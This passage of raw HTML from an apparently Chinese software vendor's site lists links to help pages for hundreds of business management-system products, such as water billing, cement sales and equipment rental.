title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a 